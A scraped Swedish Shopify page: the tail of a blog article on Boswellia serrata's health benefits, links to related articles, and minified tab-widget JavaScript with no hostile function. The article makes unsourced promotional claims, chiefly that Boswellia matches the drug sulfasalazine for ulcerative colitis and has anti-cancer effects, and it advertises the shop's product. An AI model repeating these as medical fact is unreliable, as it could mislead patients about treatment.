kan Boswellia-extrakt lindra smärta snabbt, vilket gör det till ett utmärkt örtmedicin för att lindra mensvärk. Att para Boswellia med ingefära kan öka fördelarna. Tränar, använder en värmedyna, tar annat vitaminer och eteriska oljor kan också bidra till att minska PMS-symtom.\n \n#5: Hjälper till att lindra ulcerös kolit\nUlcerös kolit är en inflammatorisk tarmsjukdom (IBD) som orsakar inflammation, smärta och sår i matsmältningskanalen. Att ta Boswellia-extrakt verkar förbättra symtomen på ulcerös kolit hos vissa människor. För vissa personer med ulcerös kolit verkar Boswellia Serrata fungera lika bra som det receptbelagda läkemedlet Sulfasalazin, vilket gör det till ett bra alternativt naturläkemedel.\nNågra forskning visar att det kan inducera inflammatorisk tarmsjukdomsremission. 82 % av patienterna som behandlades med Boswellia gick i remission; jämfört med 75 % av patienterna som gick till vem efter att ha behandlats med Sulfasalazin. \n\n\nDe många användningsområdena för Boswellia Serrata-extrakt\nNär världen av örtmedicin expanderar och får ny forskning, Boswellia Serrata höjer sig över andra växtbaserade kosttillskott på grund av dess utbud av fördelar, många användningsområden och övergripande säkerhet. Dess antiinflammatoriska och anti-cancereffekter är spännande för forskare och patienter, vilket gör den till en lovande ört för medicin. \nSom de flesta studier har visat spelar kvaliteten på Boswellia-extraktet och utbudet av Boswellic-syror en stor roll för att få mest nytta av det. För de bästa Boswellia serrata extrahera, kolla in Naturen ger Boswellia Serrata, som innehåller 2000 mg kraftfullt Boswellia-extrakt och 65 % premium Boswellinsyra.\n \n",
	  "mainEntityOfPage": {
	    "@type": "WebPage",
	    "@id": "https:\/\/natureprovides.se"
	  },
	  "headline": "5 hälsofördelar med Boswellia Serrata",
	  
	    "description": "Många människor har hittat Boswellia Serrata som en användbar växtbaserad behandling för artros, reumatoid artrit, astma, mensvärk och inflammatorisk tarmsjukdom. Andra använder det som ett naturligt smärtstillande alternativ till NSAIDsåsom ibuprofen.",
	  
	  
				
	    "image": [
	      "https:\/\/natureprovides.se\/cdn\/shop\/articles\/5-health-benefits-of-boswellia-serrata-603426_2048x.jpg?v=1707997863"
	    ],
	  
	  "datePublished": "2021-12-01T14:33:26Z",
	  "dateCreated": "2021-11-30T16:23:32Z",
	  "author": {
	    "@type": "Person",
	    "name": "Rachel Aceso"
	  },
	  "publisher": {
	    "@type": "Organization",
	    
	    "name": "Nature Provides"
	  }
	}
</script>


</section><section id="shopify-section-template--21329573904577__featured_blog" class="shopify-section section-featured-blog"><link href="//natureprovides.se/cdn/shop/t/18/assets/section-featured-blog.css?v=110508375259540489881698856470" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.se/cdn/shop/t/18/assets/component-article-card.css?v=30039584738767660181699022653" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
	#shopify-section-template--21329573904577__featured_blog { padding-top:
35px; padding-bottom:
0px; }

@media screen and (min-width: 990px) { #shopify-section-template--21329573904577__featured_blog {
padding-top: 140px; padding-bottom:
0px; } }

</style>

<section class="blog">
	<div class="container">
		<div class="blog__wrap blog__wrap--row  "><div class="blog__header blog__header--row">
					<div class="blog__left">
						<div class="title-wrapper"><h2 class="blog__title">FORTSÄTT LÄSA</h2></div>
					</div>

				</div><div class="blog__articles blog__articles--row">
<article class="article">
	<div class=" article__item-end "><a class="article__img" href="/blogs/articles/why-vitamin-d-needs-magnesium-to-work-its-magic" aria-label="article url"><img src="//natureprovides.se/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=2000" alt="The essential mineral that Vitamin D depends on - Nature Provides" srcset="//natureprovides.se/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=560 560w, //natureprovides.se/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=720 720w, //natureprovides.se/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=1100 1100w, //natureprovides.se/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=1300 1300w, //natureprovides.se/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=1500 1500w, //natureprovides.se/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=1700 1700w, //natureprovides.se/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=2000 2000w" width="2000" height="1076" loading="lazy">
</a><div class="article__content"><div class="article__info-block"><h4 class="article__title">
						<a href="/blogs/articles/why-vitamin-d-needs-magnesium-to-work-its-magic">Varför vitamin D behöver magnesium för att verka magiskt</a>
					</h4>
				<div class="article__info">
					<div class="subtitle--wrapper"><span class="article__date"><time datetime="2026-01-07T12:28:00Z">January 07, 2026</time></span>
<span class="article__auther">Rachel Aceso</span>
					</div>
				</div><p class="article__excerpt">
						Vitamin D:s fördelar såsom starkare ben och bättre immunförsvar är beroende av magnesium för att aktivera dess aktiva form. Utan tillräckligt med magnesium förblir vitamin D ineffektivt. TRAACS mag...
					</p>
					<a href="/blogs/articles/why-vitamin-d-needs-magnesium-to-work-its-magic" style="text-decoration: underline; margin-bottom: 2rem; display: block;">Continue reading</a></div>
			<a class="article__info-link" href="/blogs/articles/why-vitamin-d-needs-magnesium-to-work-its-magic"></a>
		</div>
	</div>
</article>


<article class="article">
	<div class=" article__item-end "><a class="article__img" href="/blogs/articles/why-i-don-t-wear-sunglasses-and-why-you-might-want-to-rethink-them-too" aria-label="article url"><img src="//natureprovides.se/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=2000" alt="Why I Don’t Wear Sunglasses - And Why You Might Want to Rethink Them Too - Nature Provides" srcset="//natureprovides.se/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=560 560w, //natureprovides.se/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=720 720w, //natureprovides.se/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=1100 1100w, //natureprovides.se/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=1300 1300w, //natureprovides.se/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=1500 1500w, //natureprovides.se/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=1700 1700w, //natureprovides.se/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=2000 2000w" width="2000" height="1263" loading="lazy">
</a><div class="article__content"><div class="article__info-block"><h4 class="article__title">
						<a href="/blogs/articles/why-i-don-t-wear-sunglasses-and-why-you-might-want-to-rethink-them-too">Varför jag inte bär solglasögon – och varför du kanske också borde ompröva dem</a>
					</h4>
				<div class="article__info">
					<div class="subtitle--wrapper"><span class="article__date"><time datetime="2025-07-03T15:09:42Z">July 03, 2025</time></span>
<span class="article__auther">Rachel Aceso</span>
					</div>
				</div><p class="article__excerpt">
						Vi vet alla att solljus på huden hjälper kroppen att producera vitamin D, vilket förstås är avgörande för benhälsa, immunitet, humör och hormonreglering. Men ögonen spelar också en roll, om än en i...
					</p>
					<a href="/blogs/articles/why-i-don-t-wear-sunglasses-and-why-you-might-want-to-rethink-them-too" style="text-decoration: underline; margin-bottom: 2rem; display: block;">Continue reading</a></div>
			<a class="article__info-link" href="/blogs/articles/why-i-don-t-wear-sunglasses-and-why-you-might-want-to-rethink-them-too"></a>
		</div>
	</div>
</article>


<article class="article">
	<div class=" article__item-end "><a class="article__img" href="/blogs/articles/a-natural-approach-to-allergies-how-quercetin-can-help" aria-label="article url"><img src="//natureprovides.se/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=2000" alt="A Natural Approach to Allergies: How Quercetin Can Help - Nature Provides" srcset="//natureprovides.se/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=560 560w, //natureprovides.se/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=720 720w, //natureprovides.se/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=1100 1100w, //natureprovides.se/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=1300 1300w, //natureprovides.se/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=1500 1500w, //natureprovides.se/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=1700 1700w, //natureprovides.se/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=2000 2000w" width="2000" height="1500" loading="lazy">
</a><div class="article__content"><div class="article__info-block"><h4 class="article__title">
						<a href="/blogs/articles/a-natural-approach-to-allergies-how-quercetin-can-help">En naturlig metod mot allergier: Hur quercetin kan hjälpa</a>
					</h4>
				<div class="article__info">
					<div class="subtitle--wrapper"><span class="article__date"><time datetime="2025-06-25T15:01:48Z">June 25, 2025</time></span>
<span class="article__auther">Rachel Aceso</span>
					</div>
				</div><p class="article__excerpt">
						Quercetin är en flavonoid som finns i äpplen, lök, bär och bladgrönsaker. Det har studerats för dess förmåga att stabilisera mastceller, de celler som pumpar ut histamin under en allergisk reaktion.
					</p>
					<a href="/blogs/articles/a-natural-approach-to-allergies-how-quercetin-can-help" style="text-decoration: underline; margin-bottom: 2rem; display: block;">Continue reading</a></div>
			<a class="article__info-link" href="/blogs/articles/a-natural-approach-to-allergies-how-quercetin-can-help"></a>
		</div>
	</div>
</article>

</div><div class="blog__right">
					<a
							class="blog__btn button button--primary"
							href="/blogs/articles"
					>
						<span>Read All Articles</span>
						<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

					</a>
				</div></div>
	</div>
</section>


</section>
			<div id="addtc-sticky-cart" class="addtc-bounce-in">
  <div class="addtc-bag-parent addtc-cart-icon">
     <svg aria-hidden="true" focusable="false" role="presentation" class="addtc-bag" viewBox="0 0 64 64">
        <g>
           <path d="M25 26 a 1 1 0 1 0 0.1 0 c0 -15.79 2.25 -20 8 -20 s8 4.21 8 20 a 1 1 0 1 0 0.1 0" stroke-linecap="round"></path>
           <path d="M14.74 18 h36.51 l3.39 35.95 h-43.5z" stroke-linejoin="round"></path>
        </g>
     </svg>
     <span id="addtc-sticky-cart-count">0</span>
  </div>
</div>
			
<style id="station-tabs-main-style">
    .station-tabs-link,.station-tabs-content,.station-tabs-content-inner{margin:0 !important;padding:0 !important}div[data-station-tabs-app]{clear:both}div[data-station-tabs-app].is-hidden{visibility:hidden}.station-tabs:not([data-station-tabs]){border-color:currentColor;border-style:solid !important;border-width:0;clear:both;display:flex;flex-wrap:wrap;margin:1em 0;padding:0;position:relative;z-index:0}.station-tabs:not([data-station-tabs]):first-child{margin-top:0}.station-tabs:not([data-station-tabs]):last-child{margin-bottom:0}.station-tabs:not([data-station-tabs]):empty{display:none}.station-tabs:not([data-station-tabs]).mod-hide-focus .station-tabs-link:focus,.station-tabs:not([data-station-tabs]).mod-hide-focus .station-tabs-content:focus{outline:0}.station-tabs:not([data-station-tabs])>[role="tablist"]{position:absolute}.station-tabs .station-tabs-link{-webkit-tap-highlight-color:rgba(0,0,0,0);border-color:currentColor;border-style:solid !important;border-width:0;box-sizing:border-box;display:inline-block;position:relative;text-decoration:none !important;white-space:nowrap;width:initial;z-index:1}.station-tabs .station-tabs-link:hover,.station-tabs .station-tabs-link:focus{opacity:1}.station-tabs .station-tabs-link.is-active{color:inherit}.station-tabs .station-tabs-link:after{border-width:0 !important}.station-tabs .station-tabs-link:first-child.is-active+.station-tabs-content{border-top-left-radius:0}.station-tabs .station-tabs-link span{color:inherit !important;margin:0;padding:0}.station-tabs:not([data-station-tabs]) .station-tabs-content{box-sizing:border-box;height:0;order:1;overflow:hidden;position:relative;width:100%}.station-tabs:not([data-station-tabs]) .station-tabs-content:not(.is-active){height:0 !important;visibility:hidden}.station-tabs:not([data-station-tabs]) .station-tabs-content.is-active{height:auto}.station-tabs:not([data-station-tabs]) .station-tabs-content iframe,.station-tabs:not([data-station-tabs]) .station-tabs-content img,.station-tabs:not([data-station-tabs]) .station-tabs-content video{max-width:100%}.station-tabs:not([data-station-tabs]) .station-tabs-content img{height:auto}.station-tabs:not([data-station-tabs]) .station-tabs-content iframe{border-width:0}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner{border-color:currentColor;border-style:solid !important;border-width:0;box-sizing:border-box;width:100%}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ul,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ol{padding:0 !important;margin-left:3em !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ul li{list-style:disc !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ul li ul li{list-style:circle !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ol li{list-style:decimal !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner>p:last-child,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner>ol:last-child,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner>ul:last-child{margin-bottom:0}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner:before,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner:after{content:'';display:table}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner:after{clear:both}.station-tabs:not([data-station-tabs]).mod-full-width{display:block}.station-tabs:not([data-station-tabs]).mod-full-width:empty{display:none}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-link{display:flex !important;white-space:normal;width:auto}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-link span{flex-grow:1}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-content{transition:height 300ms}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-content:not(.is-active){transition:height 300ms 0ms, visibility 0ms 300ms}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-content:last-child .station-tabs-content-inner{margin-bottom:0;padding-bottom:0}
 
     
    .station-tabs .station-tabs-link.is-active{font-weight:600 !important;}.station-tabs .station-tabs-link{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link{padding:14px 0 !important;margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner{margin:24px 0 10px !important;}  
  </style>

  <script id="station-tabs-main-script" type="text/javascript">
    
    ;(function(){
      window.Station = window.Station || {};window.Station.Apps = window.Station.Apps || {};


      window.Station.Apps.Tabs = {
        version: '5.11.4',
        level: 'amery',
        proxy_path: '/apps/station-tabs',
        order: []
,
        settings: {"dev_mode":false,"product_autosplit":true,"product_autosplit_heading":"h4","product_description_tab":true,"product_description_tab_title":"Description","force_full":false,"force_wrap":false,"full_open":true,"full_single_active":true,"clean_content":null,"deep_links":true,"clean_content_level":"basic_tags","autostop_enabled":false,"autostop_heading":"h6","autostop_heading_show":true,"force_breakpoint":true,"force_breakpoint_value":768,"placement_selector":"","placement_position":"append","content_before_tabs":null,"remove_empty_tabs":null,"default_tab_translations":null},
        template: 'article',
        productHandle: false,
        events: {},
        request_locale: 'sv',
        shop_locale: 'sv',
        on: function(e, cb) {
          if (e === 'ready' && this.isReady) return cb.call(this);
          var callbacks = this.events[e] || [];
          callbacks.push(cb);
          this.events[e] = callbacks;
        }
      };
      var s = window.Station.Apps.Tabs.settings;
      s.polyfill = false;
      s.clean_content_nodes = ['div', 'span', 'section', 'article'];
      s.fix_known_issues = true;
      s.show_content_before = false;
      s.show_content_after = false;
      s.full_scroll_sync_enabled = true;
      s.init_on_load = true;
    
      function x(){return window.innerWidth}function L(e){return"function"==typeof e}function S(e){return"string"==typeof e}function h(e){return"number"==typeof e}function C(e){return"object"==typeof e}function i(e){return e instanceof Element||e instanceof HTMLDocument}function B(e,t){return!!e[n]&&e[n].contains(t)}function g(e,t){e[n].add(t)}function m(e,t){e[n].remove(t)}function N(e,t){return e.getAttribute(t)}function r(e,t){return e.hasAttribute(t)}function v(e,t,n){e.setAttribute(t,n)}function A(e,t){e.removeAttribute(t)}function G(e){return console.warn(e),!1}function f(e){return console.error(e),!1}function j(e,t){t=t||document;return t?t.querySelectorAll(e):[]}function q(e,t){t=t||document;return t?t.querySelector(e):null}function J(e){e&&e.remove()}function X(e,t,n){e.insertAdjacentElement(n||"beforeend",t)}function D(e,t){t=t||"tabs";return t.length&&(t+="-"),"data-"+t+e}function o(e){var t=ae[ve]("style");t.innerHTML=e,ae.head[P](t)}function l(e){var t=(e=(e||"").replace(/^#/,"").replace(/^st-(link-)?/,"")).lastIndexOf("_"),n=e.substring(0,t),t=e.substring(t+1).split("-"),o=0<parseInt(t[0],10)?"_"+t[0]:"";return{id:e,slug:n,vanityId:n,scope:parseInt(t[0],10),index:parseInt(t[1],10),suffix:o,hash:"#"+n+o}}function K(e,t,n){for(var o=I({key:"hash"},n),a=0;a<e.length;a++)if(l(e[a].id)[o.key]===t)return e[a];return!1}function u(e,t,n){if(e[we](s)&&t.length)for(var o=e[$](t.join(",")),a=o.length-1;0<=a;a--){var i=o[a].parentNode,r=(i.nodeName||"").toLowerCase();if(!i[we](s)&&(!n||-1!==n.indexOf(r))){U(i),u(e,t,n);break}}}function Q(o,e,a){var i=ae[ve]("div"),t=o[z](D("type")),n=[];if(i.id=H+"-"+e,i.className=H+" is-loading",a.replace){var r=a.productData||document.body;try{var s=r.querySelector('#station-tabs-product-json[type="application/json"]'),c=JSON.parse(s.textContent);o.innerHTML=c.productDescriptionHTML}catch(e){G("[Tabs Studio] No product description available for replace.")}}function l(e,t,n){q("."+R,e).id="st-"+n,e.prepend(Ne(t,n))}var u=W.autostop_enabled?o[F](W.autostop_heading+":last-of-type"):null,d=(V.cleanContent(o),o.childNodes),f=d.length-1;if(u)for(var p=f;0<=p;p--)if(d[p]===u){f=p-1;break}if(W.product_autosplit)for(p=f;0<=p;p--){var h=d[p];h.nodeName===W.product_autosplit_heading.toUpperCase()&&h.textContent.trim().length&&n.push(h)}if(!function(){if(a.showDescriptionTab){if(W.hide_single_description_tab)if(0===j("."+le).length&&0===n.length)return;return 1}}()||n.push(W.product_description_tab_title||"Description"),(s=n.length)&&(!t||"specific"===t)){i.prepend(Ae());for(var g,p=f;0<=p;p--){var m=d[p];if(m===n[0]){n.shift();var v=m.textContent,b=Ce(Le(v),n.length,e),y=W.allow_html_in_headings;if(Array.isArray(y)&&y.length){for(var w=j(":not("+y.join(", ")+")",m),k=w.length;k--;)U(w[k]);v=m.innerHTML}if(l(i,v,b),J(m),!n.length)break;i.prepend(Ae())}else{y=q("."+M,i);y.insertBefore(m,y.firstChild)}}S(n[0])&&(c=Ce(Le(n[0]),0,e),l(i,n[0],c),g=i.querySelector("#st-link-"+c),c=i.querySelector("#st-"+c),g&&g.classList.add("station-tabs-default-tab"),c)&&c.classList.add("station-tabs-default-tabpanel")}if(u&&o===u.parentNode?(o.insertBefore(i,u),W.autostop_heading_show||o.removeChild(u)):o[P](i),!t||"general"===t){for(var _={},E=[],I=s,p=0;p<_e.length;p++){var T,x=_e[p],x=(r=a.productData||document.body)[F]("#"+H+"-data-"+x);x&&(0<(T=parseInt(x[z]("data-position"),10))&&!_[T]?(_[T]=x,E.push(T)):(De(i,x,I,e),I++))}E.sort(function(e,t){return e-t});for(p=0;p<E.length;p++)De(i,_[E[p]],I,e,E[p]),I++}for(var L=document[$](["."+M+" ."+R,"."+M+" ."+O].join(", ")),p=L.length-1;0<=p;p--){var C,N=L[p];B(N.parentNode,H)||((C=N[F]("."+M))&&U(C),U(N))}var A=a.productData||document.body;return["content-before","content-after"].forEach(function(e){var t="content-before"===e,n=t?"showContentBefore":"showContentAfter",e=q("."+H+"-"+e,A);a[n]&&e&&(n=e.cloneNode(!0),X(t?i:o,n,t?"beforebegin":"beforeend"),n.style.display="block")}),i}function Y(o,a,e){var i=I({timeout:1e4,frequency:500,position:"beforeend"},e||{}),r=Number(i.frequency),e=Number(i.timeout);function s(){o.classList.remove("is-loading")}isNaN(r)||isNaN(e)?f("Invalid relocate option"):r<100?f("Relocate frequency must be greater than 100ms"):S(a)?function e(t){if(t>=i.timeout)return s(),G("Could not find element with selector "+a);var n=document.querySelector(a);n?(s(),o.insertAdjacentElement(i.position,n)):(o.classList.add("is-loading"),setTimeout(function(){e(t+r)},r))}(0):f("Relocate selector is invalid: "+a)}function d(e,n,o,t){var a,i,r,s=n[0],c=n[n.length-1],l=(n.forEach(function(e,t){e.id===o.id&&(a=n[t+1],i=n[t-1])}),B(e,b));switch(t){case 37:l||((r=i||c).focus(),T(r));break;case 38:l&&(i||c).focus();break;case 39:l||((r=a||s).focus(),T(r));break;case 40:l&&(a||s).focus();break;case 36:s.focus(),l||T(s);break;case 35:c.focus(),l||T(c);break;case 13:case 32:T(o)}}function Z(e){e.preventDefault(),e.stopPropagation();e=V.getTab(this);g(e.wrapper,ie),T(e)}function ee(e){var t=e.which;if(-1!==[9,13,32,35,36,37,38,39,40].indexOf(t)){for(var n,o,a=document[$]("."+H+"."+ie),i=0;i<a.length;i++)m(a[i],ie);B(e.target,O)&&9!==t&&(e.preventDefault(),e.stopPropagation(),o=(n=V.getTab(e.target)).wrapper[$]("."+O),d(n.wrapper,o,e.target,t))}}function te(e){var t;"height"===e.propertyName&&(this.style.removeProperty("height"),cancelAnimationFrame(Ie),t=V.getTab(e.target),B(e.target,y))&&document.dispatchEvent(new CustomEvent("stationTabOpened",{detail:t}))}function ne(e){if((e||{}).links){document[a]("keydown",ee),document[c]("keydown",ee);for(var t=e.links.length-1;0<=t;t--)e.links[t][a]("click",Z),e.links[t][c]("click",Z);for(t=e.panels.length-1;0<=t;t--)e.panels[t][a]("transitionend",te),e.panels[t][c]("transitionend",te)}}function oe(e){document.dispatchEvent(new CustomEvent("stationTabsLegacyAPILoaded",{detail:V})),j("["+s+"]:not(."+re+") ["+s+"].is-ready").forEach(function(e){for(var t=($els=j('[class^="station-tabs"',e)).length;t--;)U($els[t]);U(e)}),W.init_on_load&&(document[c]("stationTabsReady",function e(t){var n;document[a]("stationTabsReady",e),V.settings.keepSourceData||J(document.getElementById("station-tabs-data")),"product"===V.template&&(n=((window.Shopify||{}).theme||{}).theme_store_id,W.fix_known_issues)&&(n=n&&{730:"brooklyn",829:"narrative",851:"galleria",855:"prestige",871:"warehouse"}[n.toString()])&&V.autoFixes[n](),V.isReady||(V.isReady=!0,V.trigger("ready"))}),V.init(),window[c]("load",function(e){for(var t=V.getInstances(),n=0;n<t.length;n++)ne(V.getInstance(t[n]));V.setLayout()})),document.head[P](document[ye](H+"-main-style")),document.body[P](document[ye](H+"-main-script")),document.dispatchEvent(new CustomEvent("stationTabsAPIReady",{detail:V}))}var ae,H,e,b,ie,y,re,w,k,se,ce,_,O,R,M,s,le,ue,p,de,t,fe,pe,he,ge,me,c,a,P,n,ve,z,be,ye,we,ke,F,$,E,V,W,_e,Ee,Ie,Te,xe,I,U,Le,Ce,Ne,Ae,Se,Be,je,T,qe,De,He;ae=document,b="mod-full-width",ie="mod-hide-focus",y="is-active",re="is-initialized",w="aria-selected",k="aria-expanded",se="aria-hidden",ce="aria-labelledby",_="tabindex",O=(H="station-tabs")+"-link",R=H+"-content",M=H+"-content-inner",s="data-"+H+"-app",le=H+"-data-item",ue="role",p="false",de="true",t="!important",fe="beforebegin",pe="afterend",he="layout",ge="breakpoint",me="Invalid parameter:",c="addEventListener",a="removeEventListener",P="appendChild",n="classList",ve="createElement",z="get"+(e="Attribute"),be="getBoundingClientRect",ye="getElementById",we="has"+e,ke="insertAdjacentElement",$=(F="querySelector")+"All",E="set"+e,V=window.Station.Apps.Tabs,W=V.settings,_e=V.order,Ie=Ee=null,Te=x(),V.trigger=function(e,t){e=this.events[e];!e||e.length<1||e.forEach(function(e){e.call(V,t)})},xe=function(e,t){if(e)for(var n=e,o=0;o<n.length;o++)n[o].style.height=t||n[o].scrollHeight+"px"},I=function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e},U=function(e){for(;e.firstChild;)e.parentNode.insertBefore(e.firstChild,e);e.remove()},Le=function(e){var t="àáâäæãåāăąçćčđďèéêëēėęěğǵḧîïíīįìłḿñńǹňôöòóœøōõṕŕřßśšşșťțûüùúūǘůűųẃẍÿýžźż·/_,:;",n=new RegExp(t.split("").join("|"),"g");return e.toString().toLowerCase().replace(/\s+/g,"-").replace(n,function(e){return"aaaaaaaaaacccddeeeeeeeegghiiiiiilmnnnnooooooooprrsssssttuuuuuuuuuwxyyzzz------".charAt(t.indexOf(e))}).replace(/&/g,"").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"").replace(/^\d/,"tab-$&").replace(/^st-/,"tab-$&")},Ce=function(e,t,n){return(e||"tab-"+(t+1))+"_"+n+"-"+t},Ne=function(e,t){var n=document[ve]("a");return n.href="#"+t,n.id="st-link-"+t,n.className=O,n.innerHTML="<span>"+e+"</span>",n},Ae=function(e){var t=document[ve]("div");return t.className=R,t.innerHTML='<div class="'+M+'"></div>',e&&(t.id=e,t[E](ce,"st-link-"+e)),t},Se=function(e,t){for(var n=e.length-1;0<=n;n--)e[n][E](_,"-1");t[E](_,"0")},Be=function(e,t,n){if(e&&t){for(var o=e.length-1;0<=o;o--)"st-link-"+n!==e[o].id&&(m(e[o],y),r(e[o],w)&&v(e[o],w,p),r(e[o],k))&&v(e[o],k,p);for(o=t.length-1;0<=o;o--)"st-"+n!==t[o].id&&(m(t[o],y),v(t[o],se,de))}},je=function(n,o){W.full_scroll_sync_enabled&&(cancelAnimationFrame(Ie),Ie=requestAnimationFrame(function e(){var t=o[be]().top-n;t<0&&window.scrollBy(0,t),Ie=requestAnimationFrame(e)}))},T=function(e,t){var n,o,a,i,r,s,c,l,u,d;e&&(t=I({animate:!0,deepLink:W.deep_links},t),e=V.getTab(e))&&(n=e.id,o=e.link,a=e.content,i=(c=e.wrapper)[$]("."+O),r=B(c,b),s=c[$]("."+O+"."+y),c=c[$]("."+R+"."+y),(l=t.scrollIntoView)&&(u={behavior:"smooth",block:"center"},d=C(l)?I(u,l):u,setTimeout(function(){o.scrollIntoView(d)})),B(o,y)?r?(t.animate&&xe([a]),setTimeout(function(){Be([o],[a])},20),t.deepLink&&history.replaceState(null,document.title,window.location.pathname+window.location.search)):Be(s,c,n):(r?W.full_single_active&&(t.animate&&(xe(c),t.scrollIntoView||(je(o[be]().top,o),setTimeout(function(){cancelAnimationFrame(Ie)},400))),Be(s,c)):(Be(s,c),Se(i,o)),v(o,r?k:w,de),t.animate&&r&&xe([a]),g(o,y),g(a,y),a[E](se,p),t.deepLink&&history.replaceState(null,document.title,e.hash),t.skipCallback||(V.trigger("open",e),document.dispatchEvent(new CustomEvent("stationTabOpen",{detail:e})),r&&t.animate)||document.dispatchEvent(new CustomEvent("stationTabOpened",{detail:e}))))},qe=function(e){var t,n;e&&(t=window.location.hash,n={deepLink:!1,animate:!1,skipCallback:!0},(t=K(e.links,t))&&W.deep_links?T(t,n):W.full_open&&T(e.links[0],n))},De=function(e,t,n,o,a){var i,r;t&&(i=e[$]("."+O),r=t[F]("."+O),t=t[F]("."+R),r=r.cloneNode(!0),t=t.cloneNode(!0),n=Ce(Le(r.textContent.trim()),n,o),r.id="st-link-"+n,r.href="#"+n,t.id="st-"+n,o=i[a-1],a&&o?(e.insertBefore(r,o),e.insertBefore(t,o)):(e[P](r),e[P](t)))},window[c]("resize",function(e){Ee&&clearTimeout(Ee),Ee=setTimeout(function(){if(Te!==x()){for(var e=V.getInstances(),t=0;t<e.length;t++){for(var n=V.getInstance(e[t]),o=n.panels,a=0;a<o.length;a++)o[a].style.removeProperty("height");V.setLayout(n)}Te=x()}},300)},!1),V.initInstance=function(e,t,n){var c,l,u=e,e=(S(e)&&(u=document[F](e)),t||{}),d=n||function(){};return 